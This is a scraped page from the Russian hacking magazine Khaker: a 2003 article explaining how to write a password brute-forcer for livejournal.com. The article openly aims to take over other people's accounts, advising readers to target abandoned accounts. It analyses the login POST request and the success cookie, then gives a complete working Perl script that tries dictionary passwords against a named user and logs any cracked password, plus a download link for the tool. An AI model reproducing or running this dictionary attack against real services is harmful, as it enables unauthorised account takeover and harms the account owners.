                        <li id="menu-item-154670" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/hack/">  <span class="menu-label" style="" >Взлом</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-154675" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/privacy/">  <span class="menu-label" style="" >Приватность</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-154678" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/tricks/">  <span class="menu-label" style="" >Трюки</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-154671" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/coding/">  <span class="menu-label" style="" >Кодинг</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-154669" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/admin/">  <span class="menu-label" style="" >Админ</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-154702" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/geek/">  <span class="menu-label" style="" >Geek</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-505321" class="red menu-item menu-item-type-custom menu-item-object-custom bd_depth- bd_menu_item " ><a target="_blank" href="https://xakep.shop/">  <span class="menu-label" style="" >Магазин</span></a>

<div class="mega-menu-content">
</div>                    </ul>
                </div>

                <div class="cfix"></div>
                <div class="secondary-menu">
                    <a class=mobile-subscribe href="/wp-admin/users.php?page=paywall_subscribes&from=paywall_subscribe&subscribe=12_months">Подписаться на материалы</a>
                    <div class="menu-tags-container"><ul id="menu-tags" class="menu"><li id="menu-item-159917" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-159917"><a href="https://xakep.ru/tag/windows/">Windows</a></li>
<li id="menu-item-159918" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-159918"><a href="https://xakep.ru/tag/linux/">Linux</a></li>
<li id="menu-item-159919" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-159919"><a href="https://xakep.ru/tag/android/">Android</a></li>
<li id="menu-item-159921" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-159921"><a href="https://xakep.ru/tag/zhelezo/">Железо</a></li>
<li id="menu-item-381088" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-381088"><a href="https://xakep.ru/tag/hackthebox/">Райтапы</a></li>
<li id="menu-item-452808" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-452808"><a href="https://xakep.ru/tag/iskusstvennyj-intellekt/">AI</a></li>
<li id="menu-item-452807" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-452807"><a href="https://xakep.ru/tag/python/">Python</a></li>
<li id="menu-item-566173" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-566173"><a target="_blank" href="https://bit.ly/4sktxG2">Кибердипломатия</a></li>
<li id="menu-item-355822" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-355822"><a target="_blank" href="https://xakep.ru/issues/xa/">Все выпуски «Хакера»</a></li>
<li id="menu-item-483595" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-483595"><a href="https://xakep.shop/advert">Реклама на «Хакере»</a></li>
</ul></div>                    <span class="bdaia-alert-new-posts">Выпуски</span>
                                            <div class="bdaia-nav-search">
                            <span class="bdaia-ns-btn bdaia-io bdaia-io-search"></span>
                            <div class="bdaia-ns-wrap">
                                <div class="bdaia-ns-content">
                                    <div class="bdaia-ns-inner">
                                        <form method="get" id="searchform" action="/">
                                            <input type="text" class="bbd-search-field" id="s" name="s" placeholder="Поиск по сайту" />
                                            <button type="submit" class="bbd-search-btn"><span class="bdaia-io bdaia-io-search"></span></button>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            
                            <div class="cfix"></div>
                <style type=text/css>
                                    </style>
                <div class=bdaia-alert-new-posts-content>
                    <div class=bdaia-alert-new-posts-inner>
                        <div class=bdaia-anp-inner>
                            <a href=/issues title="Все выпуски «Хакера»" class="bdaia-io bdaia-io-angle-double-left">&nbsp;</a>
                            


                                                                <div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 sub">
                                        <a href="/about" target=_blank>
                                            <p class=desc>
                                                <img src=/wp-content/plugins/xakep-core/images/xakep_logo_w.png alt= />
                                                Годовая<br/>подписка<br/>на<br/><strong>Хакер</strong>
                                            </p>
                                            <img src=/wp-content/plugins/xakep-core/images/issue-stub.png width=210 height=280 alt= />
                                        </a>
                                        <span class="starburst"><span><span><span>-60%</span></span></span></span>                                    </div>
                                    <div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 current_issue">
                                        <div class=img-wrap>
                                            <a href="/issues/xa/319"><img width="210" height="280" src="https://xakep.ru/wp-content/uploads/2025/12/559382/319-210x280.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xakep.ru/wp-content/uploads/2025/12/559382/319-210x280.jpg 210w, https://xakep.ru/wp-content/uploads/2025/12/559382/319-70x93.jpg 70w, https://xakep.ru/wp-content/uploads/2025/12/559382/319-768x1024.jpg 768w, https://xakep.ru/wp-content/uploads/2025/12/559382/319-1152x1536.jpg 1152w, https://xakep.ru/wp-content/uploads/2025/12/559382/319.jpg 1536w" sizes="(max-width: 210px) 100vw, 210px" /></a>
                                            <p class=title>Хакер #319. Атаки на банкоматы</p>
                                        </div>
                                        </div><div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 ">
                                        <div class=img-wrap>
                                            <a href="/issues/xa/318"><img width="210" height="280" src="https://xakep.ru/wp-content/uploads/2025/11/554985/318-210x280.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://xakep.ru/wp-content/uploads/2025/11/554985/318-210x280.jpg 210w, https://xakep.ru/wp-content/uploads/2025/11/554985/318-70x93.jpg 70w, https://xakep.ru/wp-content/uploads/2025/11/554985/318-768x1024.jpg 768w, https://xakep.ru/wp-content/uploads/2025/11/554985/318-1152x1536.jpg 1152w, https://xakep.ru/wp-content/uploads/2025/11/554985/318.jpg 1536w" sizes="(max-width: 210px) 100vw, 210px" /></a>
                                            <p class=title>Хакер #318. Pentest Award 2025</p>
                                        </div>
                                        </div><div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 ">
                                        <div class=img-wrap>
                                            <a href="/issues/xa/317"><img width="210" height="280" src="https://xakep.ru/wp-content/uploads/2025/09/546421/317-210x280.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://xakep.ru/wp-content/uploads/2025/09/546421/317-210x280.jpg 210w, https://xakep.ru/wp-content/uploads/2025/09/546421/317-70x93.jpg 70w, https://xakep.ru/wp-content/uploads/2025/09/546421/317-768x1024.jpg 768w, https://xakep.ru/wp-content/uploads/2025/09/546421/317-1152x1536.jpg 1152w, https://xakep.ru/wp-content/uploads/2025/09/546421/317.jpg 1536w" sizes="(max-width: 210px) 100vw, 210px" /></a>
                                            <p class=title>Хакер #317. AI на службе хакера</p>
                                        </div>
                                        </div><div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 ">
                                        <div class=img-wrap>
                                            <a href="/issues/xa/316"><img width="210" height="280" src="https://xakep.ru/wp-content/uploads/2025/08/532357/316-210x280.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://xakep.ru/wp-content/uploads/2025/08/532357/316-210x280.jpg 210w, https://xakep.ru/wp-content/uploads/2025/08/532357/316-70x93.jpg 70w, https://xakep.ru/wp-content/uploads/2025/08/532357/316-768x1024.jpg 768w, https://xakep.ru/wp-content/uploads/2025/08/532357/316-1152x1536.jpg 1152w, https://xakep.ru/wp-content/uploads/2025/08/532357/316.jpg 1536w" sizes="(max-width: 210px) 100vw, 210px" /></a>
                                            <p class=title>Хакер #316. Android по-хакерски</p>
                                        </div>
                                        </div><div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 ">
                                        <div class=img-wrap>
                                            <a href="/issues/xa/315"><img width="210" height="280" src="https://xakep.ru/wp-content/uploads/2025/07/516583/315-210x280.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://xakep.ru/wp-content/uploads/2025/07/516583/315-210x280.jpg 210w, https://xakep.ru/wp-content/uploads/2025/07/516583/315-70x93.jpg 70w, https://xakep.ru/wp-content/uploads/2025/07/516583/315-768x1024.jpg 768w, https://xakep.ru/wp-content/uploads/2025/07/516583/315-1152x1536.jpg 1152w, https://xakep.ru/wp-content/uploads/2025/07/516583/315.jpg 1536w" sizes="(max-width: 210px) 100vw, 210px" /></a>
                                            <p class=title>Хакер #315. Positive Hack Days Fest 3</p>
                                        </div>
                                        </div>                                    



                        </div>
                        <div class="cfix"></div>
                    </div>
                </div>
            
            <div class="cfix"></div>
        </div>
    </div>
</nav>
<div class="cfix"></div>
</div>


				<div class='bdaia-post-style7-head no-cover-image'><div class="bd-container"><header class="bdaia-post-header">
          <div class="bdaia-category"><a class='bd-cat-link bd-cat-4932' href='https://xakep.ru/category/site/'>Материалы сайта</a></div>
          <div class="bdaia-post-title"><a href="https://xakep.ru/2003/04/23/18272/"><h1 class="post-title entry-title">Пишем брутфорс для livejournal.com</h1></a></div>
          
    <div class="bdaia-meta-info">

                        <div class="bdaia-post-author-name">
                <a href="https://xakep.ru/author/jonsnow/" title="Записи Журнал «Хакер»" rel="author">Журнал «Хакер»</a>                </div>
                    <div class="bdaia-post-date"><span class='bdayh-date'>23.04.2003</span></div>
        
        
                    <div class="bdaia-post-comment">
                <span class='bdaia-io bdaia-io-bubble'></span>
                <a href='#postbottom'>Комментарии</a>
                            </div>
        
                    <div class="bdaia-post-view">
                <span class='bdaia-io bdaia-io-eye4'></span>
                15,402            </div>
        
                    <div class="bdaia-post-like"></div>
        
    </div>

<!-- END Meta Info. -->          <div class="bdaia-post-read-down"><a href="#"><span class="bdaia-io bdaia-io-angle-double-down"></span></a></div>
        </header></div></div>				
								
									<div class="cfix"></div>
					<div class="bdaia-hibryd-e3">
						
						</div>
					<div class="cfix"></div>
																				<div class="bdMain">
<style type=text/css>
  .bdaia-post-template-style7 .bdaia-featured-img-mobile {display:none;margin: 20px auto 0;}
  @media only screen and (max-width: 767px) {
    .bdaia-post-template-style7 .bdaia-post-style7-head {background-color:transparent;margin:15px 0 -5px;}
    .bdaia-post-template-style7 .bdaia-post-style7-head * {color:#222; text-shadow:none;}
    .bdaia-post-template-style7 .bdaia-post-style7-head .bd-container{height:auto; padding:0;}
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-post-header{position:relative; text-align:left; padding:0;}
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-meta-info {margin:0;}
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-meta-info * {color:#444;}
    .bdaia-post-template-style7 .bdaia-featured-img-mobile {display:block;}

    .bdaia-post-template-style7 #content .bdaia-post-style7-head{margin:20px auto;}
    .bdaia-post-template-style7 #content .bdaia-post-style7-head .bd-container{width:100% !important; max-width:100% !important; padding:0;}

    #navigation .secondary-menu,
    .bdaia-post-template-style7 .bdaia-featured-img-cover,
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-category,
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-post-time-read,
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-post-read-down,
    #amp-link{display:none !important;}
    #bookmark, #bookmark .add, #bookmark .add *{color:#444;}
    #bookmark:hover, #bookmark .del, #bookmark .del *{color:#d20;}
  }
  @media only screen and (max-width: 480px) {
    .bdaia-post-template-style7 .bdaia-post-style7-head .bd-container{padding:0 10px;}
  }
  </style>
<!--div id=amp-link><a href=https://xakep.ru/2003/04/23/18272/?amp>Мобильная версия статьи</a></div-->
<div class="bd-container bdaia-post-template">
  <div class="bd-main bdaia-site-content" id="bdaia-primary">

    <div id="content" role="main"><article id="post-7495" data-id="7495" class="hentry post-7495 post type-post status-publish format-standard category-site tag-vzlom tag-software tag-articles" itemscope itemtype="http://schema.org/Article">
                  <div class="bdaia-post-content can_read">
            <div id="sticker"><div class="theiaStickySidebar"><a href="https://cyber-ed.ru/apentester-hacker/?utm_source=hacker_tab&utm_medium=hacker&utm_campaign=hacker_50k&erid=2SDnjdo2JvT"
    target="_blank">
    <img src="https://static.xakep.ru/advert/2025/092025-xakep-cybered.jpeg" alt="CyberED" />
</a></div></div>
            <p>Всем известно, как в последнее время стал<br />
популярен ресурс livejournal.com или попросту ЖЖ.<br />
Сделать аккаунт в этой системе далеко не<br />
просто. Нужно либо заплатить за ключ, либо<br />
попросить его у знакомых ЖЖистов.&nbsp;</p>
<p>Существует известная пословица: чем<br />
просить и унижаться, лучше &lt;вырезано<br />
цензурой&gt; и молчать :). Поэтому, сегодня мы<br />
будем писать брутфорс, который с легкой<br />
руки поломает ЖЖ какого-нибудь американца<br />
лабуха :). Разумеется, ты должен выбирать<br />
жертву, которая кинула пару сообщений после<br />
регистрации, а потом как в воду канула, то<br />
есть попросту забила на livejournal. Таких<br />
аккаунтов полно и их можно узнать без<br />
проблем.</p><div class="bdaia-p-inline-e3-desktop"><div class="bdaia-e3-container"></div></div>
<p>Итак, вернемся к нашей задумке. Вначале нам<br />
нужно узнать, как осуществляется логин в<br />
систему. Зайдя на www.livejournal.com/login.bml мы увидим<br />
в правом верхнем углу маленькую форму для<br />
логина. Нет, я сужу не про большую в середине<br />
экрана. После просмотра html-кода я выбрал<br />
маленькую. Дело в том, что в этой форме всего<br />
два параметра, в отличии от полноценной. Наш<br />
будущий брутфорс должен передавать минимум<br />
данных для высокого КПД, поэтому<br />
остановимся на этой формочке.</p>
<p>Форма имеет два параметра: user и password. Сам<br />
скрипт может получить необязательный<br />
параметр mode, значение которого равно &quot;login&quot;.<br />
Видимо, при передаче user и password система<br />
подразумевает авторизацию. Нетерпеливо<br />
вбив в броузере ссылку http://www.livejournal.com/login.bml?user=fuck&amp;password=fucked<br />
(естественно, все имена изменены в целях<br />
конспирации :)), я получил от ворот поворот.<br />
Система была рассчитана только на POST-метод.<br />
Но я человек упорный и не устоял даже перед<br />
этой защитой :].</p>
<p>Следующим шагом было восстановления памяти<br />
на предмет работы POST-метода. Для него<br />
актуальна передача следующих обязательных<br />
параметров на сервер:</p>
<p>POST<br />
Host<br />
Content-Length</p>
<p>собственно пост 🙂</p>
<p>Примерно набросав в текстовике запрос на<br />
сервер, я получил следующее:</p>
<p>POST /login.bml HTTP/1.1<br />
Host: www.livejournal.com<br />
Content-Type: application/x-www-form-urlencoded&nbsp;<br />
Content-Length: 26</p>
<p>user=fuck&amp;password=fucked</p>
<p>Как ни странно, оно не работало :). Система<br />
ругалась на неверный пароль. Я подумал, мол<br />
существует проверка на Referer и UserAgent, но ошибся.<br />
При подстановке поддельных параметров<br />
сервер также выдавал ответ - Password Incorrect. Как<br />
оказалось, если поставить после пароля<br />
символ &amp; и увеличить длину строки на<br />
единичку, то сервер успешно кушал данные и<br />
возвращал Loginned.</p>
<p>Мне очень не хотелось выкачивать всю<br />
длинную ХТМЛину и вырезать из нее строку<br />
Loginned. Я хотел ограничиться скромным recv на<br />
один килобайт данных :). Это было возможным,<br />
так как сервер проставлял кукизы в header-строках.<br />
В этих куках при удачном ответе содержалось<br />
имя пользователя и зашифрованный пароль,<br />
примерно в таком формате:</p>
<p>Set-Cookie: ljsession=ws:fuck:1:fDjwfWdsC; path=/; HttpOnly</p>
<p>Ничто не мешало проверить, есть ли в header'е<br />
имя пользователя и если есть - прекращать<br />
брутфорсинг и писать в лог аккаунт.</p>
<p>В теории брутфорс был написан. Осталось<br />
реализовать это дело на практике. Я<br />
использовал Perl для кодинга, ибо знаю этот<br />
язык уже третий год и он идеально подходил<br />
для моих задумок. Поискав у себя на винте<br />
шаблон брута, я нашел MIME-брутфорс для httpd-аккаунтов,<br />
который как-то описывал на этом сайте :).<br />
Немного изменив его, я получил полноценный<br />
ЖЖ-брутфорс. Единственным его минусом<br />
является однопотоковость, но для такого<br />
крутого кодера как ты, я считаю это не будет<br />
большой проблемой :). Тебе остается<br />
реализовать многопотоковость, либо<br />
пользоваться моей демо-версией ;).</p>
<p>Итак, собственно код:</p>
<p><font color="#008000" size="1">#!/usr/bin/perl<br />
use IO::Socket; ## </font><font size="1" color="#FF0000">Юзаем сокеты</font><font color="#008000" size="1"><br />
$|++; ## </font><font size="1" color="#FF0000">Инкременируем<br />
буферайз</font><font color="#008000" size="1"><br />
$server=&quot;www.livejournal.com&quot;; ## </font><font size="1" color="#FF0000">Задаем<br />
сервер</font><font color="#008000" size="1"><br />
$port=&quot;80&quot;; ## </font><font size="1" color="#FF0000">А также<br />
порт 🙂</font><font color="#008000" size="1"><br />
$logfile=&quot;cracked.log&quot;; ## </font><font size="1" color="#FF0000">Сюда<br />
пишем взломанный аккаунт</font><font color="#008000" size="1"><br />
$words=&quot;bigdict.txt&quot;; ## </font><font size="1" color="#FF0000">Наш<br />
большой словарик, по которому ведется<br />
брутфорс</font><font color="#008000" size="1"><br />
$user=&quot;fuck&quot;; ## </font><font size="1" color="#FF0000">Юзер,<br />
которого ломаем</font><font color="#008000" size="1"><br />
$dir=&quot;/login.bml&quot;; ## </font><font size="1" color="#FF0000">Скрипт,<br />
который возвращает статус</font><font color="#008000" size="1"><br />
open(file, &quot;$words&quot;) or die print &quot;$!\n&quot;;&nbsp;<br />
@data=&lt;file&gt;;<br />
$total=@data;<br />
close file; ## </font><font size="1" color="#FF0000">Откроем<br />
словарь, запишем все слова в массив</font><font color="#008000" size="1"><br />
foreach $pass (@data) { ## </font><font size="1" color="#FF0000">Цикл по<br />
каждому слову</font><font color="#008000" size="1"><br />
$i++;<br />
chomp($pass);<br />
$socket=IO::Socket::INET-&gt;new(PeerAddr =&gt; $server,<br />
PeerPort =&gt; $port,<br />
Proto =&gt; tcp)<br />
or die print &quot;Unable to connect to $server:$port\n&quot;; ##</font><font size="1" color="#FF0000"><br />
Создаем соединение с livejournal.com</font><font color="#008000" size="1"><br />
$socket-&gt;autoflush(1); ##</font><font size="1" color="#FF0000"><br />
Отрубаем буферизацию (на всякий случай, т.к.<br />
по дефолту она вырублена)</font><font color="#008000" size="1"><br />
$post=&quot;user=$user&amp;password=$pass&amp;&quot;; ##</font><font size="1" color="#FF0000"><br />
Формируем POST-запрос</font><font color="#008000" size="1"><br />
$len=length($post);<br />
$len+=1; ## </font><font size="1" color="#FF0000">Находим длину<br />
запроса (фраза + \r\n)</font><font color="#008000" size="1"><br />
print $socket &quot;POST $dir HTTP/1.1\r\n&quot;;<br />
print $socket &quot;Host: www.livejournal.com\r\n&quot;;;<br />
print $socket &quot;Content-Type: application/x-www-form-urlencoded\r\n&quot;;<br />
print $socket &quot;Connection: Close\r\n&quot;;<br />
print $socket &quot;Content-Length: $len\r\n&quot;;<br />
print $socket &quot;\r\n$post\r\n&quot;;</p>
<p>## </font><font size="1" color="#FF0000">Отправим в сокет<br />
длинный header</font><font color="#008000" size="1"></p>
<p>$socket-&gt;recv($answer,1024); ## </font><font size="1" color="#FF0000">И<br />
прочитаем возврат = 1 кб данных</font><font color="#008000" size="1"></p>
<p>if ($answer=~/\:$user\:/) {<br />
open(logf, &quot;&gt;&gt;$logfile&quot;) or die print &quot;$!\n&quot;;<br />
print logf &quot;$user:$pass is OK!!!\n&quot;;<br />
close logf;<br />
print &quot;$user:$pass is OK!!!\n&quot;;<br />
exit 0; ## </font><font size="1" color="#FF0000">Если он содержит<br />
строку вида :user: - пишем лог и завершаем брут.</font><font color="#008000" size="1"><br />
} ## </font><font size="1" color="#FF0000">Иначе, проверяем<br />
следующий пароль</font><font color="#008000" size="1"><br />
}</font></p>
<p>Вот собственно и весь брутфорс. Проверен<br />
лично мной - работает на ура :). Но аккаунтов<br />
для проверки я тебе не дам - я жадный ;), тести<br />
на своих. Как видишь все просто осуществить,<br />
если только захотеть.&nbsp;</p>
<p>Рабочую версию брутера ты можешь скачать по<br />
ссылке <a href="http://kamensk.net.ru/forb/1/x/brut-lj.tar.gz">http://kamensk.net.ru/forb/1/x/brut-lj.tar.gz</a>.</p>
          </div>
                <footer><div class="bdaia-author-box">
		<div class="authorBlock-avatar">
			<a href="https://xakep.ru/author/jonsnow/"><img alt='Фото аватара' src='https://xakep.ru/wp-content/uploads/2024/01/cropped-xakep-logo-150x150.png' srcset='https://xakep.ru/wp-content/uploads/2024/01/cropped-xakep-logo.png 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
		</div>

		<div class="authorBlock-header">
			<h3 class="authorBlock-header-title vcard author">
				<span class="fn"><a href="https://xakep.ru/author/jonsnow/">Журнал «Хакер»</a></span>
			</h3>

			<p class="authorBlock-header-bio">
							</p>

			<div class="authorBlock-meta bdaia-social-io-colored">
				<div class="bdaia-social-io bdaia-social-io-size-32">
					
									</div>
			</div>
		</div>
	</div><!-- END Author Box. --><div class="clear"></div><div id="postbottom" class="tagcloud"><span>Теги:</span><a href="https://xakep.ru/tag/vzlom/" rel="tag">Взлом</a><a href="https://xakep.ru/tag/software/" rel="tag">Софт</a><a href="https://xakep.ru/tag/articles/" rel="tag">Статьи</a></div><div class="clear"></div>            <section id="bdCheckAlso" class="bdCheckAlso-right">

	            <h4 class="block-title">
		            <span>Check Also</span>

		            <a href="#" id="check-also-close"><span class="bdaia-io bdaia-io-cross"></span></a>
	            </h4>

                                    <div class="check-also-post">
                                                    <figure
                                class="check-also-thumb"  style="background-image:url(https://xakep.ru/wp-content/uploads/2026/01/566278/7-2-320x220.jpg);">
                            </figure>
                        
                        <h2 class="post-title"><a href="https://xakep.ru/2026/01/06/white-hacker-7/" rel="bookmark">Белый хакер. Глава 7. В стиле ретро</a></h2>

                        <p>Борис Семенович остановился в прихожей и огляделся.</p>
                    </div>
                            </section>
        </footer><div class="bdaia-post-next-prev"><div class="bdaia-post-prev-post"><a href="https://xakep.ru/2003/04/23/18271/" rel="prev"><span>&larr; Ранее</span> Травим DNS кэш</a></div><div class="bdaia-post-next-post"><a href="https://xakep.ru/2003/04/24/18278/" rel="next"><span>Далее &rarr;</span> Множественные уязвимости в IE</a></div></div><!-- END Previous/Next article. --><section id=bdaia-ralated-posts class=bdaia-ralated-posts>
  <div class=bdaia-ralated-posts-head><ul>
    <li id=nav-links-after><a href=#content-links-after>Далее по этой теме</a></li>
    <li id=nav-links-before><a href=#content-links-before>Ранее по этой теме</a></li>
  </ul></div>

  <div class="bdaia-ralated-content bdaia-posts-grid light grid-3col" id="content-links-after">
    <ul class="bdaia-posts-grid-list"><li class="bdaia-posts-grid-post post-item post-id post post-565967 type-post status-publish format-standard has-post-thumbnail hentry category-news tag-anons tag-bumaga tag-zhurnal tag-spetsvypusk tag-xa">
	<div class="bdaia-posts-grid-post-inner">
					<div class="post-image">
				
				<a href="https://xakep.ru/2025/12/30/all-paper/">
					<img width="320" height="220" src="https://xakep.ru/wp-content/uploads/2025/12/565967/Papers-320x220.jpg" class="attachment-bdaia-widget size-bdaia-widget wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2025/12/30/all-paper/" >Бумажные спецвыпуски «Хакера» — собери свою коллекцию</a></h3>			<div class="bdaia-post-excerpt">Тиражи ограничены, а некоторые выпуски почти распроданы. Если ты планируешь собрать коллек&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">7 дней назад</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 21&nbsp;сек на чтение </span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-7778 type-post status-publish format-standard hentry category-site tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2003/05/29/18647/" >Комментируем масштабно или флудилка для LiveJournal №1</a></h3>			<div class="bdaia-post-excerpt">В прошлой моей статье я попытался написать брутфорсер для LiveJournal. Как оказалось, он у&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">29.05.2003</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 10&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-8370 type-post status-publish format-standard hentry category-site tag-vzlom tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2003/08/06/19406/" >Своя система распределенных вычислений №2</a></h3>			<div class="bdaia-post-excerpt">Продолжим кодинг своей собственной системы. В прошлой статье я написал структуру самого се&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">06.08.2003</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 19&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-7761 type-post status-publish format-standard hentry category-site tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2003/05/28/18626/" >IO::Socket и LWP: http по нашему</a></h3>			<div class="bdaia-post-excerpt">В сети постоянно появляются все новые и новые статьи о том, как написать сканер или веб фл&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">28.05.2003</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 17&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-8300 type-post status-publish format-standard hentry category-site tag-vzlom tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2003/07/28/19308/" >White Board: админы меняются, баги остаются</a></h3>			<div class="bdaia-post-excerpt">Прошло уже почти три года, как я  обнаружил досадную багу в форумах производителя White Ti&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">28.07.2003</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 7&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-8575 type-post status-publish format-standard hentry category-site tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2003/09/02/19672/" >Редиректор для мыла</a></h3>			<div class="bdaia-post-excerpt">После того как я перешел с диалапа на эзернет, у меня появились ряд проблем. В первую очер&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">02.09.2003</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 7&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-7701 type-post status-publish format-standard hentry category-site tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2003/05/21/18542/" >Мыль анонимно</a></h3>			<div class="bdaia-post-excerpt">В данной статье мы рассмотрим методы отправки почты с анонимным адресом, ну и, естественно&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">21.05.2003</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 18&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li></ul>
    <div class="bdayh-clearfix"></div>
  </div>
  <div class="bdaia-ralated-content bdaia-posts-grid light grid-3col" id="content-links-before">
    <ul class="bdaia-posts-grid-list"><li class="bdaia-posts-grid-post post-item post-id post post-565967 type-post status-publish format-standard has-post-thumbnail hentry category-news tag-anons tag-bumaga tag-zhurnal tag-spetsvypusk tag-xa">
	<div class="bdaia-posts-grid-post-inner">
					<div class="post-image">
				
				<a href="https://xakep.ru/2025/12/30/all-paper/">
					<img width="320" height="220" src="https://xakep.ru/wp-content/uploads/2025/12/565967/Papers-320x220.jpg" class="attachment-bdaia-widget size-bdaia-widget wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2025/12/30/all-paper/" >Бумажные спецвыпуски «Хакера» — собери свою коллекцию</a></h3>			<div class="bdaia-post-excerpt">Тиражи ограничены, а некоторые выпуски почти распроданы. Если ты планируешь собрать коллек&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">7 дней назад</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 21&nbsp;сек на чтение </span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-6332 type-post status-publish format-standard hentry category-news tag-vzlom tag-news tag-software">
